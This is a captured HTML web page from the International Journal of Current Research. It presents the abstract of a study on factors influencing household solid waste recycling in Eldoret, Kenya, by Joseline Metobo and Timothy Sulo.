

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/factors-influencing-recovery-household-solid-wastes-urban-kenya-case-eldoret-town
body_size: 54686
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/factors-influencing-recovery-household-solid-wastes-urban-kenya-case-eldoret-town" />
<link rel="shortlink" href="/node/538" />
      <title>Factors influencing the recovery of household solid wastes in urban Kenya: the case of eldoret town | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"fK3PtGdauj_pIz9n_PqU_ziJlul0Sb3F-bpI9xl0o1M","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-538 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-c007747e3f33ca525d619549e43520b7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Factors influencing the recovery of household solid wastes in urban Kenya: the case of eldoret town</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Factors influencing the recovery of household solid wastes in urban Kenya: the case of eldoret town" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Joseline Metobo and Timothy Sulo</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Many developing countries are faced with insurmountable levels of urban solid wastes especially in the residential areas. This research aimed at investigating factors influencing urban household’s decision to participate in solid waste recycling and the intensity of recycling urban solid wastes through various recycling outlets using a two stage Heckman Model. A multinomial logit model was used to investigate urban household’s choice of recycling outlets. Urban households were randomly sampled whereas solid waste vendors / hawkers, waste pickers (scavengers) and the dealers in the buying centres were sampled using snowball sampling technique. This research reveals that a market for solid wastes at the household level has developed in Kenya. Seventy two percent (72 %) of the households sampled agree that they can easily get a market for some of the solid wastes that they generate in the buying centres’ / dealers and also to the solid waste vendors who visit them to buy different types of solid wastes. Study also found out that different solid waste prices vary from household to household and from location to location within the same region. Solid waste pickers (scavengers) also play a significant role in household recycling. Ninety two percent [92%] of the respondents indicate that solid waste scavengers forage through their waste bins frequently to collect different types of solid wastes mainly for sale in the local markets. The multinomial logit results indicate that the frequency of collection of wastes by the local authority was negatively related and statistically significant at 5 percent level of significance in influencing the choice of onsite recycling of solid wastes at the household. These results also indicate that household income was negatively related and statistically significant at 5 percent level in influencing the choice to recycling solid wastes through solid wastes agents and dealers. The multinomial logit results further show that price of scrap metal and price of plastics are negatively related and statistically insignificant in the relative log odds in choosing onsite recycling at the household vs. recycling through the vendors / hawkers.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/31172.pdf" type="application/pdf; length=324037">31172.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-77a6c0e4b4d16fc1707130fcab9ff922">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/factors-influencing-recovery-household-solid-wastes-urban-kenya-case-eldoret-town?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-eb4f4bf28c33fd2e07895dc32d3547e8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
